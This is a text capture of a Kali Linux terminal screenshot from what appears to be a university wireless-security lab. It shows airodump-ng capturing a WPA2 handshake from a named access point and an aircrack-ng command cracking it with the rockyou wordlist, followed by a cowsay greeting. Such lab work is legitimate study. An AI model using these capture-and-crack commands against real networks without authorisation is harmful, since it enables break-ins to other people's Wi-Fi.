 1 2 3 4 22:27
kali@kali: ~
File Actions Edit View Help
CH 8 ][ Elapsed: 1 min ][ 2022-07-28 22:27 ][ WPA handshake: B0:7F:B9:98:FC:0C
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
B0:7F:B9:98:FC:0C -68 100 429 63 0 8 130 WPA2 CCMP PSK CS-6343-2022
BSSID STATION PWR Rate Lost Frames Notes Probes
B0:7F:B9:98:FC:0C CC:2F:71:DB:67:03 -80 1e- 6e 0 241 PMKID
B0:7F:B9:98:FC:0C CC:2F:71:DB:74:DC -71 1e- 6e 0 2
9 sudo airodump-ng --bssid B0:7F:B9:98:FC:0C -c 8 --write lab2 wlan0mon
10
11
12 sudo aircrack-ng Lab2-01.cap -w /home/kali/Desktop/rockyou.txt
13
14
15 cowsay "Welcome Sai Kumar Siddu! Today is $(date '+%A %B %d %Y %r')"
16
17
18 source ~/.zshrc